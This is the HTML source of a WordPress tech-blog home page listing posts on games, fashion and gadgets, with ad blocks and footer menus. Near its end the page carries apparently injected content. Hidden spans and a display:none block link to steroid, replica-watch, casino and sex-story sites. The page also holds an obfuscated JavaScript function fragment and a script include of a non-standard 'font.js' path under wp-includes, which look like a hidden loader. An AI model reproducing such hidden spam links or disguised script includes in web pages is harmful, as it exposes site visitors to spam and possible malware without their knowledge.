                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6972ae23bae14 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6972ae23d3dca   " data-unique="jnews_module_31758_10_6972ae23d3dca">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/a-search-for-the-peak-of-comfort-and-fashion-right-at-your-door-with-ugg-express/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Search For The Peak of Comfort And Fashion: Right At Your Door With UGG Express" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="A Search For The Peak of Comfort And Fashion: Right At Your Door With UGG Express 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/a-search-for-the-peak-of-comfort-and-fashion-right-at-your-door-with-ugg-express/">A Search For The Peak of Comfort And Fashion: Right At Your Door With UGG Express</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-search-for-the-peak-of-comfort-and-fashion-right-at-your-door-with-ugg-express/" ><i class="fa fa-clock-o"></i> December 1, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/quality-it-support-new-york-offer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="231" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Quality IT Support New York Has To Offer?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Outsource-IT-Support-New-York.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Outsource-IT-Support-New-York.jpg 920w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Outsource-IT-Support-New-York-300x198.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Outsource-IT-Support-New-York-768x508.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Outsource-IT-Support-New-York-810x535.jpg 810w" data-sizes="auto" data-expand="700" title="What Quality IT Support New York Has To Offer? 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/quality-it-support-new-york-offer/">What Quality IT Support New York Has To Offer?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/quality-it-support-new-york-offer/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/business-needs-track-dark-social/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Your Business Needs to Track Dark Social" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/dark-social.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/dark-social.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/dark-social-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/dark-social-768x432.jpg 768w" data-sizes="auto" data-expand="700" title="Why Your Business Needs to Track Dark Social 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/business-needs-track-dark-social/">Why Your Business Needs to Track Dark Social</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/business-needs-track-dark-social/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/gps-running-watches/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="235" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="GPS Running Watches" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/GPS-Running-Watches.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/GPS-Running-Watches.jpg 1940w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/GPS-Running-Watches-300x201.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/GPS-Running-Watches-768x515.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/GPS-Running-Watches-1024x686.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/GPS-Running-Watches-810x543.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/GPS-Running-Watches-1140x764.jpg 1140w" data-sizes="auto" data-expand="700" title="GPS Running Watches 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/gps-running-watches/">GPS Running Watches</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/gps-running-watches/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-primary-advantages-hardwood-flooring/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="225" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 primary advantages of hardwood flooring" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/images-6.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/images-6.jpeg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/images-6-300x193.jpeg 300w" data-sizes="auto" data-expand="700" title="5 primary advantages of hardwood flooring 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-primary-advantages-hardwood-flooring/">5 primary advantages of hardwood flooring</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-primary-advantages-hardwood-flooring/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/software-testers-need-know-browser-differences/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="321" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What software testers need to know about browser differences?" sizes="(max-width: 321px) 100vw, 321px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/c-users-admin-desktop-crazy-speed-tech-picture1-p.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/c-users-admin-desktop-crazy-speed-tech-picture1-p.png 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/c-users-admin-desktop-crazy-speed-tech-picture1-p-300x234.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/c-users-admin-desktop-crazy-speed-tech-picture1-p-768x598.png 768w" data-sizes="auto" data-expand="700" title="What software testers need to know about browser differences? 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/software-testers-need-know-browser-differences/">What software testers need to know about browser differences?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/software-testers-need-know-browser-differences/" ><i class="fa fa-clock-o"></i> June 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-essential-tips-safe-electrical-repairs/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Essential Tips for Safe Electrical Repairs" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/images-13.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/images-13.jpeg 678w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/images-13-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="5 Essential Tips for Safe Electrical Repairs 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-essential-tips-safe-electrical-repairs/">5 Essential Tips for Safe Electrical Repairs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-essential-tips-safe-electrical-repairs/" ><i class="fa fa-clock-o"></i> February 10, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-do-you-calculate-hydraulic-pressure/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-do-you-calculate-hydraulic-pressure/">How Do You Calculate Hydraulic Pressure?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-do-you-calculate-hydraulic-pressure/" ><i class="fa fa-clock-o"></i> May 6, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6972ae23d3dca = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13980,12627,6652,15006,37256,36813,15242,15040,7435,37148,6104,29307,11766,39451,39444,39437,33578,18520","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
